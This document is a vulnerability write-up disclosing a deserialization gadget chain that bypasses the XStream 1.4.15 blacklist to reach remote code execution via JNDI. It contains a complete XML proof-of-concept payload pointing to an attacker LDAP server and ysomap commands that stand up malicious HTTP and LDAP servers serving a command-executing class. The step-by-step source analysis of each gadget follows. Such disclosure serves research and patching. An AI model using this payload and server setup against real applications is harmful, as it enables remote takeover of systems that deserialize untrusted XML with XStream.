XStream 1.4.15 Blacklist Bypass
#1 Gadget Overview
Recently, I found a new deserialzation gadget which can bypass the latest version of XStream. This gadget use the JDK to construct the gadget chain. I had tested the gadget chain to RCE (remote code execute) with the version of JDK8 (8u162). I think other version of JDK also could trigger this vulnerablity to the RCE.
Let's look at this gadget, and the detail is in part #3.
TreeSet.putAll
javax.naming.ldap.Rdn$RdnEntry.compareTo
com.sun.org.apache.xpath.internal.objects.XString.equal
javax.swing.MultiUIDefaults.toString
UIDefaults.get
UIDefaults.getFromHashTable
UIDefaults$LazyValue.createValue
SwingLazyValue.createValue
javax.naming.InitialContext.doLookup()
#2 Poc
<sorted-set>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>ysomap</type>
<value class="javax.swing.MultiUIDefaults" serialization="custom">
<unserializable-parents/>
<hashtable>
<default>
<loadFactor>0.75</loadFactor>
<threshold>525</threshold>
</default>
<int>700</int>
<int>0</int>
</hashtable>
<javax.swing.UIDefaults>
<default>
<defaultLocale>zh_CN</defaultLocale>
<resourceCache/>
</default>
</javax.swing.UIDefaults>
<javax.swing.MultiUIDefaults>
<default>
<tables>
<javax.swing.UIDefaults serialization="custom">
<unserializable-parents/>
<hashtable>
<default>
<loadFactor>0.75</loadFactor>
<threshold>525</threshold>
</default>
<int>700</int>
<int>1</int>
<string>lazyValue</string>
<sun.swing.SwingLazyValue>
<className>javax.naming.InitialContext</className>
<methodName>doLookup</methodName>
<args>
<string>ldap://localhost:1099/EvilObj</string>
</args>
</sun.swing.SwingLazyValue>
</hashtable>
<javax.swing.UIDefaults>
<default>
<defaultLocale reference="../../../../../../../javax.swing.UIDefaults/default/defaultLocale"/>
<resourceCache/>
</default>
</javax.swing.UIDefaults>
</javax.swing.UIDefaults>
</tables>
</default>
</javax.swing.MultiUIDefaults>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>ysomap</type>
<value class="com.sun.org.apache.xpath.internal.objects.XString">
<m__obj class="string">test</m__obj>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
</sorted-set>
when you try to reproduce this vulnerablity, you should change the line 37's content. For example, changing the ldap://localhost:1099/EvilObj to ldap://your-evil-ldap-server:port/Namespace
#3 Analysis

First of all, XStream can deserialize a tag with <sorted-set> using the TreeSet/TreeMapConverter. And the recover process will call some object's compareTo function and not in the default blacklist.
So I try to find a Object with compareTo function. Using javax.naming.ldap.Rdn$RdnEntry.compareTo()
public int compareTo(RdnEntry that) {
int diff = type.compareToIgnoreCase(that.type);
if (diff != 0) {
return diff;
}
if (value.equals(that.value)) { // try shortcut
return 0;
}
return getValueComparable().compareTo(
that.getValueComparable());
}
The field value is a Object type, so we can use any type of class to transfer the chain.
Using com.sun.org.apache.xpath.internal.objects.XString.equal()
public boolean equals(Object obj2)
{
if (null == obj2)
return false;
// In order to handle the 'all' semantics of
// nodeset comparisons, we always call the
// nodeset function.
else if (obj2 instanceof XNodeSet)
return obj2.equals(this);
else if(obj2 instanceof XNumber)
return obj2.equals(this);
else
return str().equals(obj2.toString());
}
The line 15 call the obj2.toString function, and not check the obj2's type. So we can find a anytype class with toString function.
Using javax.swing.MultiUIDefaults.toString()
public synchronized String toString() {
StringBuffer buf = new StringBuffer();
buf.append("{");
Enumeration keys = keys();
while (keys.hasMoreElements()) {
Object key = keys.nextElement();
buf.append(key + "=" + get(key) + ", ");
}
int length = buf.length();
if (length > 1) {
buf.delete(length-2, length);
}
buf.append("}");
return buf.toString();
}
The line 7 trigger the get function.
public Object get(Object key)
{
Object value = super.get(key);
if (value != null) {
return value;
}
for (UIDefaults table : tables) {
value = (table != null) ? table.get(key) : null;
if (value != null) {
return value;
}
}
return null;
}
And on getfunction, the line 9 call the javax.swing.UIDefaults.get()
public Object get(Object key) {
Object value = getFromHashtable( key );
return (value != null) ? value : getFromResourceBundle(key, null);
}
Next, the line 2 trigger the getFromHashtable function.
private Object getFromHashtable(final Object key) {
// ...
synchronized(this) {
value = super.get(key);
// ...
if (value instanceof LazyValue) {
try {
/* If an exception is thrown we'll just put the LazyValue
* back in the table.
*/
value = ((LazyValue)value).createValue(this);
}
When value is LazyValue type, trigger the javax.swing.UIDefaults$LazyValue.createValue().
Next, I found a implementation of LazyValue which can call any static method using reflection.
Using sun.swing.SwingLazyValue.createValue()
public Object createValue(final UIDefaults table) {
try {
ReflectUtil.checkPackageAccess(className);
Class<?> c = Class.forName(className, true, null);
if (methodName != null) {
Class[] types = getClassArray(args);
Method m = c.getMethod(methodName, types);
makeAccessible(m);
return m.invoke(c, args);
} else {
Class[] types = getClassArray(args);
Constructor constructor = c.getConstructor(types);
makeAccessible(constructor);
return constructor.newInstance(args);
}
} catch (Exception e) {
// Ideally we would throw an exception, unfortunately
// often times there are errors as an initial look and
// feel is loaded before one can be switched. Perhaps a
// flag should be added for debugging, so that if true
// the exception would be thrown.
}
return null;
}
The line 4 to 9 will call a class's static method, so we should find a static method which can do something evil.
I found the javax.naming.InitialContext.doLookup() method is a good choice.
public static <T> T doLookup(String name)
throws NamingException {
return (T) (new InitialContext()).lookup(name);
}
This method could launch a JNDI connection. So we can set up a evil LDAP/RMI server to execute arbitrary code we wanted.
For example, using my tool ysomap to set up a LDAP server and evil http server
// set up a evil http server
use exploit SimpleHTTPServer
use payload EvilFileWrapper
use bullet ClassWithEvilConstructor
set lport 8088
set path /EvilObj.class
set classname EvilObj
set body "open -a Calculator"
set type class
run
// set up a evil LDAP server
use exploit LDAPRefListener
set lport 1099
set codebase http://localhost:8088/
set objectName EvilObj
run

Then, try to deserialze the payload, you will get a calculator XD